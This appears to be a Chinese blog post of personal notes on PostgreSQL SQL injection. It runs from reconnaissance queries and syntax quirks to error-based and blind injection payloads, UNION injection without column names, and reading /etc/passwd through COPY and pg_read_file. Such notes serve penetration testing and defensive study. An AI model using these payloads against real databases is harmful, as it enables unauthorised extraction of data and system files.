# Postgresql 注入总结

## 整理了一下常见的注入方法以备后用（摸鱼结束）

Posted by BY Diego on July 21, 2021

### 常用语句

``````// 查询当前数据库
select current_database();

// 查询当前用户
select current_user;

// 查询当前版本
select version();

// 查询数据库版本
SELECT current_setting('server_version_num');

//查看当前权限
select CURRENT_SCHEMA()

//查询表数据大小
select pg_size_pretty(pg_indexes_size('users'));

// 查询所有数据库
SELECT datname FROM pg_database WHERE datistemplate = false;
select schema_name from information_schema.schemata

// 查询当前数据库中的所有表
select * from pg_tables where schemaname = 'public';
// 这里的information_schema 是个视图，并不真实存在这个库
select table_name from information_schema.tables where table_schema='public';

// 查询列名
select column_name from information_schema.columns where table_name='表名';

``````

### 特性

`||` 是字符串拼接

``````select 1||2;
``````

`""` 双引号包裹为列名 而不是字符串

``````select "username" from users
``````

``````select username from users where username in ("admin")

// 判断查询的结果是否有结果
select exists (select * from users where username='')

select (1=1) is true
``````

`#` 不是注释符号 而是运算符号`bitwise XOR`

``````select 1#2
``````

PostgreSQL允许”逃逸”字符串

PostgreSQL 还允许 “逃逸”字符串中的内容，这是一个 PostgreSQL 对 SQL 标准的扩展。逃逸字符串语法是通过在字符串前写字母 `E`(大写或者小写)的方法声明的。比如 `E'foo'` 。当需要续行包含逃逸字符的字符串时，仅需要在第一行的开始引号前写上 `E` 就可以了。逃逸字符串使用的是C-风格的反斜杠(`\`)逃逸：`\b`(退格)、`\f`(进纸)、`\n`(换行)、`\r`(回车)、`\t`(水平制表符)。此外还支持 `\*digits*` 格式的逃逸字符(这里的 `*digits*` 是一个八进制字节数值)，以及 `\x*hexdigits*` 格式的逃逸字符(这里的`*hexdigits*` 代表十六进制字节值)。你创建的字节序列是否是服务器的字符集编码能接受的正确字符，是你自己的责任。任何其它跟在反斜杠后面的字符都当做文本看待。因此，要在字符串常量里包含反斜杠，则写两个反斜杠(`\\`)。另外，PostgreSQL 允许用一个反斜杠来逃逸单引号(`\'`)，不过，将来版本的 PostgreSQL 将不允许这么用。所以最好坚持使用符合标准的 `''`

``````// 八进制
select E'\167\150\157\141\155\151'

// 十六进制
select E'\x77\x68\x6f\x61\x6d\x69'
``````

``````select \$\$Dianne's horse\$\$
``````

``````md5()
encode('111','base64')
encode('111','hex')
``````

### 类型转化

postgresql 要求查询的时候 类型要一致否则会报错

``````select 1::varchar union select 'a'
``````

``````select CAST('5' as char)
``````

``````select to_char(1234，'999')
select to_date(text, text)
select to_number('12,454.8-', '99G999D9S')
``````

### 获取正在查询的语句

``````select current_query()
select query from pg_stat_activity where datname='xx' and state ='active'
``````

### 报错盲注

``````// 类型转换
select case when( ascii(substring((select version()),1,1))=1 ) then 1 else (select 'aaa')::int end;

// 溢出
select exp((select case when( (select 1)=1  ) then 1 else 777 end))

// 1/0
select 1/(select case when( ascii(substring((select version()),1,1))>1 ) then 1 else 0 end)
``````

### 报错注入

``````select cast((select version()) as numeric)
````````````select CAST(('zzzz'||(SELECT COALESCE(CAST(schemaname AS CHARACTER(10000)),(CHR(32))) FROM pg_tables OFFSET 0 LIMIT 1)::text||'zzz') AS NUMERIC)
``````

### 无列名注入

``````select b from (select null, null b, null union select * from users)
``````

## 读文件

``````copy table(column) from '/etc/passwd'
````````````select pg_read_file("/etc/passwd");
``````